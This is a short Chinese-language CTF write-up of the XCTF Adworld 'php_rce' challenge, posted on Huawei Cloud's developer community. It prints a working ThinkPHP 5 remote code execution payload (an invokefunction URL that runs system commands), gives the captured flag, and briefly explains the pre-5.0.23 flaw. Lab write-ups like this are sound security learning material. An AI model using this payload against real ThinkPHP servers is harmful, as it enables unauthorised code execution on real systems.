【愚公系列】2021年12月 攻防世界-进阶题-WEB-003(php_rce)

【摘要】 一、php_rce题目链接:https://adworld.xctf.org.cn/task/task_list?type=web&number=3&grade=1&page=1 二、使用步骤 1.点击获取在线场景 2.thinkphp5 rce漏洞构造payload执行ls命令查看当前目录文件?s=/index/\think\app/invokefunction&function=cal...

一、php_rce

题目链接:https://adworld.xctf.org.cn/task/task_list?type=web&number=3&grade=1&page=1

二、使用步骤

1.点击获取在线场景



2.thinkphp5 rce漏洞

构造payload

执行ls命令查看当前目录文件

?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=php%20-r%20%27system("ls");%27

当前目录没有flag文件,寻找flag



查看flag



flag为:flag{thinkphp5_rce}

总结

ThinkPHP是一款运用极广的PHP开发框架。其5.0.23以前的版本中,获取method的方法中没有正确处理方法名,导致攻击者可以调用Request类任意方法并构造利用链,从而导致远程代码执行漏洞。

【声明】本内容来自华为云开发者社区博主,不代表华为云及华为云开发者社区的观点和立场。转载时必须标注文章的来源(华为云社区)、文章链接、文章作者等基本信息,否则作者和本社区有权追究责任。如果您发现本社区中有涉嫌抄袭的内容,欢迎发送邮件进行举报,并提供相关证据,一经查实,本社区将立刻删除涉嫌侵权内容,举报邮箱:

cloudbbs@huaweicloud.com

- 点赞

- 收藏

- 关注作者

评论(0)